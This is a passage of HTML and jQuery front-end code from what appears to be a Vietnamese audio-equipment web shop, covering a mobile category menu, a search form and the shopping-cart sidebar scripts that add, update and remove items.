						<label>
							<a href='/day-nguon' title='Dây nguồn - Ổ cắm'>
								Dây nguồn - Ổ cắm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/sac-nguon-linh-kien' title='Pin loa - Sạc loa'>
								Pin loa - Sạc loa
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/balo-tui-bao-ve-vo-loa' title='Balo - Túi bảo vệ - Vỏ loa'>
								Balo - Túi bảo vệ - Vỏ loa
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/chan-loa' title='Chân loa - Kệ âm thanh'>
								Chân loa - Kệ âm thanh
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-loa-phantom' title='Phụ kiện loa Phantom Devialet'>
								Phụ kiện loa Phantom Devialet
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-khac' title='Phụ kiện khác'>
								Phụ kiện khác
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1768903933188" alt="Hàng cũ, trưng bày" class='img-fluid img_cate lazy'/>
						
					</div>
					<h3 class='title_cate'>
						Hàng cũ, trưng bày
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Hàng cũ, trưng bày </a>
						<a class='box-title_showall' href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-cu' title='Loa cũ'>
								Loa cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-cu' title='Tai nghe cũ'>
								Tai nghe cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/am-ly-cu' title='Âm ly cũ'>
								Âm ly cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-dia-cu' title='Đầu đĩa cũ'>
								Đầu đĩa cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-am-thanh-cu' title='Phụ kiện âm thanh cũ'>
								Phụ kiện âm thanh cũ
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			

		</ul>
	</div>
</div>
		
		<div id="fb-root"></div>
		<div class="cart_sidebar" id="cart-sidebars">
	<div class="evo-cart-content">
		<div class="clearfix cart_heading">
			<div class="cart_title">Giỏ hàng</div>
			<div class="cart_btn-close" title="Đóng giỏ hàng">
				<svg class="Icon Icon--close" viewBox="0 0 16 14">
					<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
				</svg>
			</div>
		</div>
		<div class="cart_body"></div>
		<div class="cart-footer">
			<hr>
			<div class="clearfix">
				<div class="cart__subtotal">
					<div class="cart__col-6">Tổng tiền:</div>
					<div class="text-right cart__totle"><span class="total-price"></span></div>
				</div>
			</div>
			<div class="cart__btn-proceed-checkout-dt">
				<button onclick="location.href='/checkout'" type="button" class="button btn btn-default cart__btn-proceed-checkout" id="btn-proceed-checkout" title="Thanh toán">Thanh toán</button>
			</div>
		</div>
	</div>
</div>
<div class="evo_sidebar_search">
	<div class="evo-search-content">
		<div class="search_heading">
			<div class="search_title">Tìm kiếm sản phẩm</div>
			<div class="search_close" title="Đóng tìm kiếm">
				<svg class="Icon Icon--close" viewBox="0 0 16 14">
					<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
				</svg>
			</div>
		</div>
		<div class="evo-search">
			<form action="/search" method="get" class="evo-search-form" role="search">
				<div class="input-group">
					<input type="text" aria-label="Tìm sản phẩm" name="query" class="search-auto form-control" placeholder="Tìm sản phẩm..." autocomplete="off" />
					<span class="input-group-append">
						<button class="btn btn-default" type="submit" aria-label="Tìm kiếm">
							<svg class="Icon Icon--search-desktop" viewBox="0 0 21 21">
								<g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
									<path d="M18 18l-5.7096-5.7096"></path>
									<circle cx="7.2" cy="7.2" r="7.2"></circle>
								</g>
							</svg>
						</button>
					</span>
				</div>
			</form>
		</div>
	</div>
</div>
		<script id="thisIsFacebookSdk" async defer crossorigin="anonymous" nosrc="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0" nonce="bfJfdbxD"></script>
		
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/jquery.js?1768903933188"></script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/api-jquery.js?1768903933188"></script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/swiper.js?1768903933188"></script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/all.js?1768903933188"></script>
		
		
		

		
		<script>
	window.Bizweb||(window.Bizweb={}),Bizweb.mediaDomainName="//bizweb.dktcdn.net/",Bizweb.each=function(a,b){for(var c=0;c<a.length;c++)b(a[c],c)},Bizweb.getClass=function(a){return Object.prototype.toString.call(a).slice(8,-1)},Bizweb.map=function(a,b){for(var c=[],d=0;d<a.length;d++)c.push(b(a[d],d));return c},Bizweb.arrayContains=function(a,b){for(var c=0;c<a.length;c++)if(a[c]==b)return!0;return!1},Bizweb.distinct=function(a){for(var b=[],c=0;c<a.length;c++)Bizweb.arrayContains(b,a[c])||b.push(a[c]);return b},Bizweb.getUrlParameter=function(a){var b=RegExp("[?&]"+a+"=([^&]*)").exec(window.location.search);return b&&decodeURIComponent(b[1].replace(/\+/g," "))},Bizweb.uniq=function(a){for(var b=[],c=0;c<a.length;c++)Bizweb.arrayIncludes(b,a[c])||b.push(a[c]);return b},Bizweb.arrayIncludes=function(a,b){for(var c=0;c<a.length;c++)if(a[c]==b)return!0;return!1},Bizweb.Product=function(){function a(a){if("undefined"!=typeof a)for(property in a)this[property]=a[property]}return a.prototype.optionNames=function(){return"Array"==Bizweb.getClass(this.options)?this.options:[]},a.prototype.optionValues=function(a){if("undefined"==typeof this.variants)return null;var b=Bizweb.map(this.variants,function(b){var c="option"+(a+1);return"undefined"==typeof b[c]?null:b[c]});return null==b[0]?null:Bizweb.distinct(b)},a.prototype.getVariant=function(a){var b=null;return a.length!=this.options.length?null:(Bizweb.each(this.variants,function(c){for(var d=!0,e=0;e<a.length;e++){var f="option"+(e+1);c[f]!=a[e]&&(d=!1)}if(d)return void(b=c)}),b)},a.prototype.getVariantById=function(a){for(var b=0;b<this.variants.length;b++){var c=this.variants[b];if(c.id==a)return c}return null},a.name="Product",a}(),Bizweb.money_format=" VND",Bizweb.formatMoney=function(a,b){function f(a,b,c,d){if("undefined"==typeof b&&(b=2),"undefined"==typeof c&&(c="."),"undefined"==typeof d&&(d=","),"undefined"==typeof a||null==a)return 0;a=a.toFixed(b);var e=a.split("."),f=e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+c),g=e[1]?d+e[1]:"";return f+g}"string"==typeof a&&(a=a.replace(/\./g,""),a=a.replace(/\,/g,""));var c="",d=/\{\{\s*(\w+)\s*\}\}/,e=b||this.money_format;switch(e.match(d)[1]){case"amount":c=f(a,2);break;case"amount_no_decimals":c=f(a,0);break;case"amount_with_comma_separator":c=f(a,2,".",",");break;case"amount_no_decimals_with_comma_separator":c=f(a,0,".",",")}return e.replace(d,c)},Bizweb.OptionSelectors=function(){function a(a,b){return this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.selectors=[],this.domIdPrefix=a,this.product=new Bizweb.Product(b.product),"undefined"!=typeof b.onVariantSelected?this.onVariantSelected=b.onVariantSelected:this.onVariantSelected=function(){},this.replaceSelector(a),this.initDropdown(),!0}return a.prototype.replaceSelector=function(a){var b=document.getElementById(a),c=b.parentNode;Bizweb.each(this.buildSelectors(),function(a){c.insertBefore(a,b)}),b.style.display="none",this.variantIdField=b},a.prototype.buildSelectors=function(){for(var a=0;a<this.product.optionNames().length;a++){var b=new Bizweb.SingleOptionSelector(this,a,this.product.optionNames()[a],this.product.optionValues(a));b.element.disabled=!1,this.selectors.push(b)}var c=this.selectorDivClass,d=this.product.optionNames(),e=Bizweb.map(this.selectors,function(a){var b=document.createElement("div");if(b.setAttribute("class",c),d.length>1){var e=document.createElement("label");e.htmlFor=a.element.id,e.innerHTML=a.name,b.appendChild(e)}return b.appendChild(a.element),b});return e},a.prototype.initDropdown=function(){var a={initialLoad:!0},b=this.selectVariantFromDropdown(a);if(!b){var c=this;setTimeout(function(){c.selectVariantFromParams(a)||c.selectors[0].element.onchange(a)})}},a.prototype.selectVariantFromDropdown=function(a){var b=document.getElementById(this.domIdPrefix).querySelector("[selected]");return!!b&&this.selectVariant(b.value,a)},a.prototype.selectVariantFromParams=function(a){var b=Bizweb.getUrlParameter("variantid");return null==b&&(b=Bizweb.getUrlParameter("variantId")),this.selectVariant(b,a)},a.prototype.selectVariant=function(a,b){var c=this.product.getVariantById(a);if(null==c)return!1;for(var d=0;d<this.selectors.length;d++){var e=this.selectors[d].element,f=e.getAttribute("data-option"),g=c[f];null!=g&&this.optionExistInSelect(e,g)&&(e.value=g)}return"undefined"!=typeof jQuery?jQuery(this.selectors[0].element).trigger("change",b):this.selectors[0].element.onchange(b),!0},a.prototype.optionExistInSelect=function(a,b){for(var c=0;c<a.options.length;c++)if(a.options[c].value==b)return!0},a.prototype.updateSelectors=function(a,b){var c=this.selectedValues(),d=this.product.getVariant(c);d?(this.variantIdField.disabled=!1,this.variantIdField.value=d.id):this.variantIdField.disabled=!0,this.onVariantSelected(d,this,b),null!=this.historyState&&this.historyState.onVariantChange(d,this,b)},a.prototype.selectedValues=function(){for(var a=[],b=0;b<this.selectors.length;b++){var c=this.selectors[b].element.value;a.push(c)}return a},a.name="OptionSelectors",a}(),Bizweb.SingleOptionSelector=function(a,b,c,d){this.multiSelector=a,this.values=d,this.index=b,this.name=c,this.element=document.createElement("select");for(var e=0;e<d.length;e++){var f=document.createElement("option");f.value=d[e],f.innerHTML=d[e],this.element.appendChild(f)}return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("data-option","option"+(b+1)),this.element.id=a.domIdPrefix+"-option-"+b,this.element.onchange=function(c,d){d=d||{},a.updateSelectors(b,d)},!0},Bizweb.Image={preload:function(a,b){for(var c=0;c<a.length;c++){var d=a[c];this.loadImage(this.getSizedImageUrl(d,b))}},loadImage:function(a){(new Image).src=a},switchImage:function(a,b,c){if(a&&b){var d=this.imageSize(b.src),e=this.getSizedImageUrl(a.src,d);c?c(e,a,b):b.src=e}},imageSize:function(a){var b=a.match(/thumb\/(1024x1024|2048x2048|pico|icon|thumb|small|compact|medium|large|grande)\//);return null!=b?b[1]:null},getSizedImageUrl:function(a,b){if(null==b)return a;if("master"==b)return this.removeProtocol(a);var c=a.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!=c){var d=Bizweb.mediaDomainName+"thumb/"+b+"/";return this.removeProtocol(a).replace(Bizweb.mediaDomainName,d).split("?")[0]}return null},removeProtocol:function(a){return a.replace(/http(s)?:/,"")}};
	$(document).on('click', '.add_to_cart_detail', function(e) {	
	e.preventDefault();		
	$('#quickview').modal('hide');
	var $this = $(this);
	var form = $this.parents('form');	
	if(f1genzPS){
		$.ajax({
	type: 'POST',
		url: '/cart/add.js',
			async: false,
				data: form.serialize(),
					dataType: 'json',
						error: addToCartFail,
							beforeSend: function() {  
							},
								success: addToCartSuccess,
									cache: false
	});
	}
	});
	var GLOBAL = {
		common : {
			init: function(){
				$('.add_to_cart').bind( 'click', addToCart );
			}
		},
		templateIndex : {
			init: function(){
			}
		},
		templateProduct : {
			init: function(){
			}
		},
		templateCart : {
			init: function(){
			}
		}
	};
	var UTIL = {
		fire : function(func,funcname, args){
			var namespace = GLOBAL;
			funcname = (funcname === undefined) ? 'init' : funcname;
			if (func !== '' && namespace[func] && typeof namespace[func][funcname] == 'function'){
				namespace[func][funcname](args);
			}
		},
		loadEvents : function(){
			var bodyId = document.body.id;
			UTIL.fire('common');
			$.each(document.body.className.split(/\s+/),function(i,classnm){
				UTIL.fire(classnm);
				UTIL.fire(classnm,bodyId);
			});
		}
	};
										$(document).ready(UTIL.loadEvents);
			Number.prototype.formatMoney = function(c, d, t){
				var n = this, 
					c = isNaN(c = Math.abs(c)) ? 2 : c, 
					d = d == undefined ? "." : d, 
					t = t == undefined ? "." : t, 
					s = n < 0 ? "-" : "", 
					i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "", 
					j = (j = i.length) > 3 ? j % 3 : 0;
				return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
			};
			function addToCart(e){
				if (typeof e !== 'undefined') e.preventDefault();
				var $this = $(this);
				var form = $this.parents('form');	
				$.ajax({
					type: 'POST',
					url: '/cart/add.js',
					async: false,
					data: form.serialize(),
					dataType: 'json',
					error: addToCartFail,
					beforeSend: function() {  
					},
					success: addToCartSuccess,
					cache: false
				});
			};
			function addToCartSuccess (jqXHR, textStatus, errorThrown){
				$.ajax({
					type: 'GET',
					url: '/cart.js',
					async: false,
					cache: false,
					dataType: 'json',
					success: function (cart){
						awe_hidePopup('.loading');
						Bizweb.updateCartFromForm(cart, '.top-cart-content .mini-products-list');
						Bizweb.updateCartPopupForm(cart, '#cart-sidebars .cart_body');
						Bizweb.updateCartPageForm(cart, '.cart_desktop_page .page_cart');
					}
				});
				var url_product = jqXHR['url'];
				var class_id = jqXHR['product_id'];
				var name = jqXHR['name'];
				var textDisplay = ('<i style="margin-right:5px; color:red; font-size:13px;" class="fa fa-check" aria-hidden="true"></i>Sản phẩm vừa thêm vào giỏ hàng');
				var id = jqXHR['variant_id'];
				if( jqXHR['image'] != null){
					var src = Bizweb.resizeImage(jqXHR['image'], 'medium');
				}else{
					var src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
				}
				var va_title = jqXHR['variant_title'];
				if (va_title == 'Default Title') {
					va_title = "";
				}else {
					va_title = jqXHR['variant_title'];
				}
				var dataList = $(".item-name a").map(function() {
					var plus = $(this).text();
					return plus;
				}).get();
				var nameid = dataList,
					found = $.inArray(name, nameid);
				var textfind = found;
				$(".cart_sidebar").addClass('active');
				$(".backdrop__body-backdrop___1rvky").addClass('active');
				$('.cart-footer').show();
				$('.cart_sidebar .cart_btn-close').click(function() {
					$(".cart_sidebar").removeClass('active');
					$(".backdrop__body-backdrop___1rvky").removeClass('active');
				});
				$('.backdrop__body-backdrop___1rvky').click(function() {
					$(".cart_sidebar").removeClass('active');
					$(".backdrop__body-backdrop___1rvky").removeClass('active');
				});
			};
			function addToCartFail(jqXHR, textStatus, errorThrown){
				var response = $.parseJSON(jqXHR.responseText);
				var $info = '<div class="error">'+ response.description +'</div>';
			};
			$(document).on('click', ".remove-item-cart", function () {
				var variantId = $(this).attr('data-id');
				removeItemCart(variantId);
			});
			$(document).on('click', ".items-count", function () {
				$(this).parent().children('.items-count').prop('disabled', true);
				var thisBtn = $(this);
				var variantId = $(this).parent().find('.variantID').val();
				var qty =  $(this).parent().children('.number-sidebar').val();
				updateQuantity(qty, variantId);
			});
			$(document).on('change', ".number-sidebar", function () {
				var variantId = $(this).parent().children('.variantID').val();
				var qty =  $(this).val();
				updateQuantity(qty, variantId);
			});
			function updateQuantity (qty, variantId){
				var variantIdUpdate = variantId;
				$.ajax({
					type: "POST",
					url: "/cart/change.js",
					data: {"quantity": qty, "variantId": variantId},
					dataType: "json",
					success: function (cart, variantId) {
						Bizweb.onCartUpdateClick(cart, variantIdUpdate);
					},
					error: function (qty, variantId) {
						Bizweb.onError(qty, variantId)
					}
				})
			};
			function removeItemCart (variantId){
				var variantIdRemove = variantId;
				$.ajax({
					type: "POST",
					url: "/cart/change.js",
					data: {"quantity": 0, "variantId": variantId},
					dataType: "json",
					success: function (cart, variantId) {
						Bizweb.onCartRemoveClick(cart, variantIdRemove);
						$('.productid-'+variantIdRemove).remove();
						if($('.tbody-popup>div').length == '0' ){
							$('#popup-cart').modal('hide');
						}
						if($('.list-item-cart>li').length == '0' ){
							$('.mini-products-list').html('<div class="no-item"><span class="empty-icon"><i class="ico ico-cart"></i></span><p>Không có sản phẩm nào trong giỏ hàng.</p></div>');
						}
						if($('.cart_page_mobile>div').length == '0' ){
							$('.cart_page_mobile').remove();
							$('.header-cart-price').remove();
							$('.header-cart').remove();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua sắm">Tiếp tục mua sắm</a>'
								   + '</div>'
								   + '</div>').appendTo('.header-cart-content');
						}
						if($('.cart-tbody>div').length == '0' ){
							$('.bg-cart-page').remove();
							$('.bg-cart-page-mobile').remove();
							jQuery('<div class="bg-cart-page" style="min-height: auto"><p>Không có sản phẩm nào trong giỏ hàng. Quay lại <a href="/">cửa hàng</a> để tiếp tục mua sắm.</p></div>').appendTo('.cart');
						}
						if($('.cart-tbody>div').length == '0' ){
							$('.bg-cart-page').remove();
							$('.bg-cart-page-mobile').remove();
							$('.cart_des_page').remove();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua hàng">Tiếp tục mua hàng</a>'
								   + '</div>'
								   + '</div>').appendTo('.cart_desktop_page');
						}
						if($('.cart_body>div').length == '0' ){
							$('.cart-footer').hide();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua sắm">Tiếp tục mua sắm</a>'
								   + '</div>'
								   + '</div>').appendTo('.cart_body');
						}else{
							$('.cart-footer').show();
						}
					},
					error: function (variantId, r) {
						Bizweb.onError(variantId, r)
					}
				})
			};
			Bizweb.updateCartFromForm = function(cart, cart_summary_id, cart_count_id) {
				if ((typeof cart_summary_id) === 'string') {
					var cart_summary = jQuery(cart_summary_id);
					if (cart_summary.length) {
						cart_summary.empty();      
						jQuery.each(cart, function(key, value) {
							if (key === 'items') {
								var table = jQuery(cart_summary_id);           
								if (value.length) {   
									jQuery('<ul class="list-item-cart"></ul>').appendTo(table);
									jQuery.each(value, function(i, item) {	
										var src = Bizweb.resizeImage(item.image, 'medium');
										if(src == null){
											src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
										}
										var buttonQty = "";
										if(item.quantity == '1'){
											buttonQty = 'disabled';
										}else{
											buttonQty = '';
										}
										jQuery('<li class="item productid-' + item.variant_id +'"><a class="product-image" href="' + item.url + '" title="' + item.name + '">'
											   + '<img alt="'+  item.name  + '" src="' + src +  '"width="'+ '80' +'"\></a>'
											   + '<div class="detail-item"><div class="product-details"> <a href="javascript:;" data-id="'+ item.variant_id +'" title="Xóa" class="remove-item-cart">×</a>'
											   + '<p class="product-name"> <a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></p></div>'
											   + '<div class="product-details-bottom"><span class="price pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span>'
																																			 + '<div class="quantity-select"><input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' ) &amp;&amp; qty'+ item.variant_id +' &gt; 1 ) result.value--;return false;" class="reduced items-count btn-minus" ' + buttonQty + ' type="button">–</button><input type="text" disabled maxlength="3" min="1" onchange="if(this.value == 0)this.value=1;" class="input-text number-sidebar qty'+ item.variant_id +'" id="qty'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus" type="button">+</button></div></div></li>').appendTo(table.children('.list-item-cart'));
											   }); 
										jQuery('<div><div class="top-subtotal">Tổng cộng: <span class="price">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></div></div>').appendTo(table);
																																	 jQuery('<div><div class="actions clearfix"><a href="/checkout" class="btn btn-gray btn-checkout" title="Thanh toán"><span>Thanh toán</span></a><a href="/cart" class="view-cart btn btn-white margin-left-5" title="Giỏ hàng"><span>Giỏ hàng</span></a></div></div>').appendTo(table);
											   }
											   else {
											   jQuery('<div class="no-item"><span class="empty-icon"><i class="ico ico-cart"></i></span><p>Không có sản phẩm nào trong giỏ hàng.</p></div>').appendTo(table);
									}
												}
												});
								}
							}
							updateCartDesc(cart);
							var numInput = document.querySelector('#cart-sidebar input.input-text');
							if (numInput != null){
								numInput.addEventListener('input', function(){
									var num = this.value.match(/^\d+$/);
									if (num == 0) {
										this.value = 1;
									}
									if (num === null) {
										this.value = "";
									}
								}, false)
							}
						};
									Bizweb.updateCartPageForm = function(cart, cart_summary_id, cart_count_id) {
							if ((typeof cart_summary_id) === 'string') {
								var cart_summary = jQuery(cart_summary_id);
								if (cart_summary.length) {
									cart_summary.empty();      
									jQuery.each(cart, function(key, value) {
										if (key === 'items') {
											var table = jQuery(cart_summary_id);           
											if (value.length) {  
												var pageCart = '<div class="cart page_cart cart_des_page hidden-xs-down row">'
												+ '<div class="col-lg-12 cart-col-1">'
												+ '<div class="cart-tbody">'
												+ '</div>'
												+ '</div>'
												+ '</div>';
												var pageCartCheckout = '<div class="col-lg-12 cart-col-2 cart-collaterals cart_submit">'
												+ '<div id="right-affix">'
												+ '<div class="row">'
												+ '<div class="col-lg-6"><a class="btn-proceed-checkout btn-checkouts" title="Tiếp tục mua hàng" href="collections/all">Tiếp tục mua hàng</a></div>'
												+ '<div class="col-lg-6">'
												+ '<div class="each-row">'
												+ '<div class="box-style fee">'
												+ '<p class="list-info-price">'
												+ '<span>Tạm tính: </span>'
												+ '<strong class="totals_price price _text-right text_color_right1">65756756756</strong></p></div>'
												+ '<div class="box-style fee d-none">'
												+ '<p class="list-info-price">'
												+ '<span>Giảm giá: </span>'
												+ '<strong class="discounted price _text-right text_color_right1" id="price_sale" data-price="0"></strong></p></div>'
												+ '<div class="box-style fee">'
												+ '<div class="total2 clearfix">'
												+ '<span class="text-label">Thành tiền: </span>'
												+ '<div class="amount">'
												+ '<p><strong class="totals_price">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</strong></p>'
																										  + '</div></div></div>'
																										  + '<button class="button btn btn-large btn-block btn-danger btn-checkout evo-button" title="Thanh toán ngay" type="button" onclick="window.location.href=\'/checkout\'">Thanh toán ngay</button>'
																										  + '</div></div></div></div></div>';
																										  jQuery(pageCart).appendTo(table);
												jQuery.each(value, function(i, item) {
													var buttonQty = "";
													var cbrand = "";
													if(item.quantity == '1'){
														buttonQty = 'disabled';
													}else{
														buttonQty = '';
													}
													if(item.vendor == null){
														cbrand = 'Đang cập nhật';
													}else if(item.vendor == ''){
														cbrand = 'Đang cập nhật';
													}else{
														cbrand = item.vendor;
													}
													var link_img1 = Bizweb.resizeImage(item.image, 'medium');
													if(link_img1=="null" || link_img1 =='' || link_img1 ==null){
														link_img1 = 'https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif';
													}
													if(item.price == 0){
														var price = "Tặng kèm";
														var hidden = "hidden";
													}else{
														var hidden = "";
														var price = Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫");
																					   }
																					   var item_price = item.price * item.quantity;
																					   var pageCartItem = '<div class="row shopping-cart-item productid-' + item.variant_id +'">'
																					   + '<div class="col-lg-3 img-thumnail-custom">'
																					   + '<p class="image">'
																					   + '<a href="' + item.url + '" title="' + item.name + '" target="_blank">'
																					   + '<img class="img-responsive" src="' + link_img1 +  '" alt="' + item.name + '" />'
																					   + '</a>'
																					   + '</p>'
																					   + '</div>'
																					   + '<div class="col-right col-lg-9">'
																					   + '<div class="box-info-product">'
																					   + '<p class="name">'
																					   + '<a href="' + item.url + '" title="' + item.name + '" target="_blank">' + item.name + '</a>'
																					   + '</p>'
																					   + '<p class="c-brands">Thương hiệu: '+ cbrand + '</p>'
																					   + '<p class="seller-by d-none">' + item.variant_title + '</p>'
																					   + '<p class="action">'
																					   + '<a href="javascript:;" class="btn btn-link btn-item-delete remove-item-cart" data-id="'+ item.variant_id +'" title="Xóa">Xóa</a>'
																					   + '</p>'
																					   + '</div>'
																					   + '<div class="box-price">'
																					   + '<p class="price pricechange">' + price + '</p>'
																					   + '</div>'
																					   + '<div class="quantity-block">'
																					   + '<div class="bootstrap-touchspin">'
																					   + '<div class="input-group-btn">'
																					   + '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'">'
																					   + '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' )) result.value++;return false;" class="increase_pop items-count btn-plus btn btn-default bootstrap-touchspin-up" type="button">+</button>'
																					   + '<input type="text" onchange="if(this.value == 0)this.value=1;" maxlength="12" min="1" disabled class="form-control quantity-r2 quantity js-quantity-product input-text number-sidebar input_pop input_pop qtyItem'+ item.variant_id +'" id="qtyItem'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'">'
																					   + '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' ) &amp;&amp; qtyItem'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="reduced_pop items-count btn-minus btn btn-default bootstrap-touchspin-down" type="button">–</button>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>';
																					   jQuery(pageCartItem).appendTo(table.find('.cart-tbody'));
														if(item.variant_title == 'Default Title'){
															$('.seller-by').hide();
														}
													}); 
													jQuery(pageCartCheckout).appendTo(table.children('.cart'));
												}else {
															jQuery('<p class="hidden-xs-down">Không có sản phẩm nào trong giỏ hàng. Quay lại <a href="/" style="color:;">cửa hàng</a> để tiếp tục mua sắm.</p>').appendTo(table);
															jQuery('.cart_desktop_page').css('min-height', 'auto');
											}
										}
									});
								}
							}
							updateCartDesc(cart);
							jQuery('#wait').hide();
						};
						Bizweb.updateCartPopupForm = function(cart, cart_summary_id, cart_count_id) {
							if ((typeof cart_summary_id) === 'string') {
								var cart_summary = jQuery(cart_summary_id);
								if (cart_summary.length) {
									cart_summary.empty();      
									jQuery.each(cart, function(key, value) {
										if (key === 'items') {
											var table = jQuery(cart_summary_id);           
											if (value.length) {
												jQuery.each(value, function(i, item) {
													var src = Bizweb.resizeImage(item.image, 'medium');
													if(src == null){
														src = "http://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
													}
													var buttonQty = "";
													if(item.quantity == '1'){
														buttonQty = 'disabled';
													}else{
														buttonQty = '';
													}
													var pageCartItem ='<div class="clearfix cart_product productid-' + item.variant_id +'">'
													+ '<a class="cart_image" href="' + item.url + '" title="' + item.name + '">'
													+ '<img src="' + src +  '" alt="' + item.name + '" >'
													+ '</a>'
													+ '<div class="cart_info">'
													+ '<div class="cart_name">'
													+ '<a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a>'
													+ '</div>'
													+ '<div class="row-cart-left">'
													+ '<div class="cart_item_name">'
													+ '<label class="cart_size variant-title-popup d-none">' + item.variant_title + '</label>'
													+ '<div>'
													+ '<label class="cart_quantity">Số lượng</label>'
													+ '<div class="cart_select">'
													+ '<div class="input-group-btn">'
													+ '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'">'
													+ '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' ) &amp;&amp; qtyItem'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="reduced items-count btn-minus btn btn-default" type="button">–</button>'
													+ '<input type="text" maxlength="3" min="0" class="input-text number-sidebar qtyItem'+ item.variant_id +'" id="qtyItem'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'">'
													+ '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus btn btn-default" type="button">+</button></div>'
													+ '</div>'
													+ '</div>'
													+ '</div>'
													+ '<div class="text-right cart_prices">'
													+ '<div class="cart__price">'
													+ '<span class="cart__sale-price">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span>'
																											 + '</div>'
																											 + '<a class="cart__btn-remove remove-item-cart" href="javascript:void(0)" data-id="'+ item.variant_id +'" title="Bỏ sản phẩm">Bỏ sản phẩm</a>'
																											 + '</div>'
																											 + '</div>'
																											 + '</div>'
																											 + '</div>';
																											 jQuery(pageCartItem).prependTo(table);
